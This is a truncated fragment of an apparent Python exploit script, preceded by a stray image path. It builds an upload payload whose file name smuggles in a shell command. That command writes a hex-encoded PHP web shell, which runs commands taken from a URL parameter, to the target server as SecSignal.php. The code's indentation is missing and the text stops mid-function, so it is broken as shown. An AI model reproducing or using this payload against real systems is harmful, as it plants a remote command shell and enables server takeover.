 # Usage: python exploit.py [URL]
'''
import requests
import json
import sys
payload = 'SecSignal.jpg;echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a |
xxd -r -p > SecSignal.php;echo SecSignal.jpg'
def usage():
if len(sys.argv) != 2:
print "Usage: python exploit.py [URL]"
sys.exit(0)
def upload(url, payload):